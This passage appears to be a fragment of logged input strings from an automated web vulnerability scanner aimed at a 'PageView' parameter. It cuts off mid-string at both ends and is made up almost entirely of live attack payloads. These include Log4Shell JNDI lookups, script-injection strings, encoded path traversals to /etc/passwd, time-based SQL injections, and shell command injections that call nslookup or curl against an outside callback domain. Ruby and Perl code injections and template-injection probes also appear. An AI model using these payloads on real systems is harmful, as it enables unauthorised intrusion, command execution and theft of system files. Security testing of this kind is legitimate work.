>K0xW(9990)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18125.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitjgejmbhuyi04c5c${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitesdgndfhtd.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18116&h=88-ef56a-2&\">\u003C\/script>","PageView9080352","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9388)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >g4im(9045)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18107.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitzopjkhcgwc509e6${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitqvkeyoblad.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18099&h=88-ef56a-2&\">\u003C\/script>","PageView9400027","'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9839)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >UB6f(9296)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18089.88.ef56a${::-.}1${::-.}bxss.me}}","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitevhellmvcxcb3b9${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitfcwvewjtwt.bxss.me\/}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18077&h=88-ef56a-2&\">\u003C\/script>","PageView9966287","'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9572)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >IwOX(9782)\u003C\/ScRiPt>","${${:::::::::::::::::-j}ndi:dns${:::::::::::::::::-:}${::-\/}${::-\/}dns.log4j.009365.88-18069.88.ef56a${::-.}1${::-.}bxss.me}}","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/bxss.me\/bsp?u=009365&r=88-18064&h=88-ef56a-2&\">\u003C\/script>","${j${::-n}di:dns${::-:}${::-\/}${::-\/}hitnjiueajyfa00504${::-.}bxss.me}zzzz${url:UTF-8:http:\/\/hitvpxqgtrnbf.bxss.me\/}","\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\/\/\/\/\/\/\/\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\/\/\/\/\/\/\/\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd","\/\/\/\/\/\/\/\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u002500\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u00252E\u00252E\u00255C\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\u002525\u002532\u002546\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002532\u002546\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002532\u002545\u0025\u002532\u002545\u0025\u002535\u002543\u0025\u002536\u002535\u0025\u002537\u002534\u0025\u002536\u002533\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002536\u002544\u0025\u002532\u002545\u0025\u002536\u002534\/\u0025\u002532\u002545\u0025\u002532\u002545\/\u0025\u002537\u002530\u0025\u002536\u002531\u0025\u002537\u002533\u0025\u002537\u002533\u0025\u002537\u002537\u0025\u002536\u002534","\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u00252E\u00252E\u00252F\u002565\u002574\u002563\u00252F\u002570\u002561\u00256D\u00252E\u002564\u00252F\u00252E\u00252E\u00252F\u002570\u002561\u002573\u002573\u002577\u002564\u002500","\u002500\/\/\/\/\/\/\/\/\/..\/..\/..\/..\/..\/..\/..\/..\/etc\/pam.d\/..\/passwd\u002500","\u002500\/..\\..\\..\\..\\..\\..\\..\\..\\etc\/pam.d\/..\/passwd\u002500","\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u00252E\u00252E\/\u002565\u002574\u002563\/\u002570\u002561\u00256D\u00252E\u002564\/\u00252E\u00252E\/\u002570\u002561\u002573\u002573\u002577\u002564","PageViewa6adbf8b7fPageView","\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002532\u002545\u002525\u002532\u002545\u002525\u002535\u002543\u002525\u002536\u002535\u002525\u002537\u002534\u002525\u002536\u002533\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002536\u002544\u002525\u002532\u002545\u002525\u002536\u002534\/\u002525\u002532\u002545\u002525\u002532\u002545\/\u002525\u002537\u002530\u002525\u002536\u002531\u002525\u002537\u002533\u002525\u002537\u002533\u002525\u002537\u002537\u002525\u002536\u002534","\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd\ufffd","PageViewd4ec6cbf6dPageView","e23849b3bf","http:\/\/news.remitly.com\u0040body.32757d9c7.1ab72b.a01.lol:32757\/PageView","d30331ac67","http:\/\/news.remitly.com\u0040body.5816182f7.883ebc.a01.lol:58161\/PageView","PageViewfea094b149PageView","PageViewd2e2931438PageView","PageViewf041865352PageView","min-zoomfb17c22fc6min-zoom","function(){}cfa770b8bdfunction(){}","PageViewe6cc67418aPageView","d5b0bb44aa","-1726533237916cb600fd914-1726533237916","\u0040\u0040TsoQQ","PageViewW1rxRzU6')) OR 82=(SELECT 82 FROM PG_SLEEP(15))--","PageViewXBWGkVGs') OR 456=(SELECT 456 FROM PG_SLEEP(15))--","PageViewA5ApkBWO' OR 467=(SELECT 467 FROM PG_SLEEP(15))--","PageViewWFhmJkuq'; waitfor delay '0:0:15' --","\u0040\u0040Spi5B","PageView7IMToCPb')) OR 859=(SELECT 859 FROM PG_SLEEP(15))--","PageViewudWfvUWE') OR 362=(SELECT 362 FROM PG_SLEEP(15))--","PageViewYapuhWGI' OR 574=(SELECT 574 FROM PG_SLEEP(15))--","PageViewuXAC9tx9'; waitfor delay '0:0:15' --","PageView9615874","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9090)\u003C\/ScRiPt>","'\"()&\u0025\u003Czzz>\u003CScRiPt >5WyT(9577)\u003C\/ScRiPt>","PageView\"||sleep(27*1000)*ikqqzo||\"","&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitplxubbxfyvea38f.bxss.me||curl${IFS}hitplxubbxfyvea38f.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitmsuyaxsdwac0b1b.bxss.me||curl${IFS}hitmsuyaxsdwac0b1b.bxss.me)","PageView'||sleep(27*1000)*drpgxg||'","`(nslookup -q=cname hitxwudnbprtu9a305.bxss.me||curl hitxwudnbprtu9a305.bxss.me)`",";(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)|(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)&(nslookup -q=cname hitjqqkfzceqy3377e.bxss.me||curl hitjqqkfzceqy3377e.bxss.me)","PageView\"&&sleep(27*1000)*yhwayj&&\"","|(nslookup -q=cname hitvgsxjcveog5b937.bxss.me||curl hitvgsxjcveog5b937.bxss.me)","&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&'\\\"`0&(nslookup -q=cname hitbacvrclkhybaade.bxss.me||curl hitbacvrclkhybaade.bxss.me)&`'","PageView'&&sleep(27*1000)*rgvpec&&'","&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&'\\\"`0&nslookup -q=cname hitmkbtgwtagi2cf7b.bxss.me&`'","'A'.concat(70-3).concat(22*4).concat(113).concat(79).concat(120).concat(78)+(require'socket'\nSocket.gethostbyname('hityg'+'losrgtrbbd833.bxss.me.')[3].to_s)","$(nslookup -q=cname hitucbhhrkado91956.bxss.me||curl hitucbhhrkado91956.bxss.me)","|echo ruwjrm$()\\ hyadre\\nz^xyu||a #' |echo ruwjrm$()\\ hyadre\\nz^xyu||a #|\" |echo ruwjrm$()\\ hyadre\\nz^xyu||a #","(nslookup -q=cname hitmzfzpaodrp1cfec.bxss.me||curl hitmzfzpaodrp1cfec.bxss.me))","'+'A'.concat(70-3).concat(22*4).concat(118).concat(86).concat(101).concat(81)+(require'socket'\nSocket.gethostbyname('hitjw'+'umynhhcl3426a.bxss.me.')[3].to_s)+'","&echo tkddxr$()\\ twaibf\\nz^xyu||a #' &echo tkddxr$()\\ twaibf\\nz^xyu||a #|\" &echo tkddxr$()\\ twaibf\\nz^xyu||a #","\"+\"A\".concat(70-3).concat(22*4).concat(116).concat(69).concat(97).concat(68)+(require\"socket\"\nSocket.gethostbyname(\"hitjb\"+\"gpefxdkedac02.bxss.me.\")[3].to_s)+\"","echo xowanq$()\\ gbrezb\\nz^xyu||a #' &echo xowanq$()\\ gbrezb\\nz^xyu||a #|\" &echo xowanq$()\\ gbrezb\\nz^xyu||a #","gethostbyname(lc('hitvg'.'wjrdwruqae217.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(104).chr(79).chr(103).chr(85)","\".gethostbyname(lc(\"hitrn\".\"fxlbrkld2b7ab.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(117).chr(76).chr(115).chr(76).\"","'.gethostbyname(lc('hityo'.'eghycgku67102.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(75).chr(99).chr(85).'","PageView&n963984=v993657","NlVERTZhSU0=","\"+response.write(9215508*9182687)+\"","'+response.write(9215508*9182687)+'","response.write(9215508*9182687)","uuyQxTeh: FfPj8HZa","${10000295+9999026}","UJKz3bHF","\u0040\u004005K3K","PageView83JlpGyO')) OR 992=(SELECT 992 FROM PG_SLEEP(15))--","PageView9263064","'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9743)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >7Jdh(9093)\u003C\/ScRiPt>","PageViewsTB2Lv05') OR 134=(SELECT 134 FROM PG_SLEEP(15))--","PageView\"||sleep(27*1000)*obefjy||\"","PageView'||sleep(27*1000)*leyeda||'","PageView\"&&sleep(27*1000)*qeiuqd&&\"","PageView'&&sleep(27*1000)*oxckkh&&'","ffpxse","'A'.concat(70-3).concat(22*4).concat(113).concat(72).concat(115).concat(89)+(require'socket'\nSocket.gethostbyname('hitew'+'mjbjiubvd3d20.bxss.me.')[3].to_s)","PageViewSPmXQhVi' OR 958=(SELECT 958 FROM PG_SLEEP(15))--","'+'A'.concat(70-3).concat(22*4).concat(122).concat(88).concat(103).concat(66)+(require'socket'\nSocket.gethostbyname('hitxp'+'ggmlnigo277ec.bxss.me.')[3].to_s)+'","\"+\"A\".concat(70-3).concat(22*4).concat(112).concat(90).concat(102).concat(66)+(require\"socket\"\nSocket.gethostbyname(\"hitag\"+\"lpmncqyr1ec3d.bxss.me.\")[3].to_s)+\"","\".gethostbyname(lc(\"hitzt\".\"xukvsehie8b04.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(116).chr(72).chr(122).chr(83).\"","gethostbyname(lc('hitbc'.'kibkhecxd0c79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(115).chr(76).chr(102).chr(73)","'.gethostbyname(lc('hitpi'.'bmaajxlu6d663.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(113).chr(68).chr(102).chr(86).'","&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitjsjiztcifza859d.bxss.me||curl${IFS}hitjsjiztcifza859d.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitbpdsqrfkieb0478.bxss.me||curl${IFS}hitbpdsqrfkieb0478.bxss.me)",";(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)|(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)&(nslookup -q=cname hitaeqermzluz7104e.bxss.me||curl hitaeqermzluz7104e.bxss.me)","`(nslookup -q=cname hitwdpjmngkzv684b9.bxss.me||curl hitwdpjmngkzv684b9.bxss.me)`","PageViewNBFCNSAa'; waitfor delay '0:0:15' --","|(nslookup -q=cname hitqryeenseri30512.bxss.me||curl hitqryeenseri30512.bxss.me)","&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&'\\\"`0&(nslookup -q=cname hitasrufweabm63811.bxss.me||curl hitasrufweabm63811.bxss.me)&`'","&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&'\\\"`0&nslookup -q=cname hitbbqyfkugfi19f28.bxss.me&`'","PageView&n957798=v954706","$(nslookup -q=cname hitjyfbdocsze0d2de.bxss.me||curl hitjyfbdocsze0d2de.bxss.me)","|echo vmuaqf$()\\ plqsbh\\nz^xyu||a #' |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #|\" |echo vmuaqf$()\\ plqsbh\\nz^xyu||a #","(nslookup -q=cname hitcsxxjqpbmy77dd3.bxss.me||curl hitcsxxjqpbmy77dd3.bxss.me))","&echo valpel$()\\ roimkq\\nz^xyu||a #' &echo valpel$()\\ roimkq\\nz^xyu||a #|\" &echo valpel$()\\ roimkq\\nz^xyu||a #","WFVIcVRKRkI=","echo voxnrd$()\\ vrquzt\\nz^xyu||a #' &echo voxnrd$()\\ vrquzt\\nz^xyu||a #|\" &echo voxnrd$()\\ vrquzt\\nz^xyu||a #","${9999968+9999046}","\"+response.write(9359310*9717792)+\"","'+response.write(9359310*9717792)+'","TG4wb2X8: a9cPRMvk","response.write(9359310*9717792)","dh03wvqI","\u0040\u0040LCOEi","PageViewulcL5M9F')) OR 935=(SELECT 935 FROM PG_SLEEP(15))--","PageViewPw2uDbVE') OR 386=(SELECT 386 FROM PG_SLEEP(15))--","PageView0VvIvtTF' OR 178=(SELECT 178 FROM PG_SLEEP(15))--","PageViewZIfnb536'; waitfor delay '0:0:15' --","\u0040\u0040HF1oA","PageView2iFqbpai')) OR 526=(SELECT 526 FROM PG_SLEEP(15))--","PageViewhvBw3nkB') OR 27=(SELECT 27 FROM PG_SLEEP(15))--","PageViewPAuPoq2s' OR 763=(SELECT 763 FROM PG_SLEEP(15))--","PageViewHt0VhIVq'; waitfor delay '0:0:15' --","PageView9582678","'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9378)\u003C\/ScRiPt>","PageView'\"()&\u0025\u003Czzz>\u003CScRiPt >nc8w(9231)\u003C\/ScRiPt>","\u0040\u00404qOGx","PageView\"||sleep(27*1000)*avdnej||\"","PageView'||sleep(27*1000)*vulnct||'","PageView\"&&sleep(27*1000)*khynek&&\"","PageView'&&sleep(27*1000)*jlozif&&'","cirqil^","'A'.concat(70-3).concat(22*4).concat(118).concat(68).concat(110).concat(68)+(require'socket'\nSocket.gethostbyname('hitnf'+'hqdojcxe54016.bxss.me.')[3].to_s)","\"+\"A\".concat(70-3).concat(22*4).concat(103).concat(87).concat(109).concat(67)+(require\"socket\"\nSocket.gethostbyname(\"hitgz\"+\"rvhzqobhb6ea3.bxss.me.\")[3].to_s)+\"","'+'A'.concat(70-3).concat(22*4).concat(115).concat(70).concat(100).concat(65)+(require'socket'\nSocket.gethostbyname('hitmi'+'ercdhaju9585f.bxss.me.')[3].to_s)+'","PageViewD6DGRTEj')) OR 292=(SELECT 292 FROM PG_SLEEP(3))--","gethostbyname(lc('hittm'.'wtrbxxylc5ead.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(118).chr(72).chr(100).chr(80)","\".gethostbyname(lc(\"hitmm\".\"bfihpqnlfbd6e.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(99).chr(83).chr(107).chr(90).\"","'.gethostbyname(lc('hitpt'.'hfkxuncodbe79.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(120).chr(67).chr(109).chr(80).'","PageView&n937422=v970076","U1lMMFpsSXY=","PageViewYqrsgfrR')) OR 801=(SELECT 801 FROM 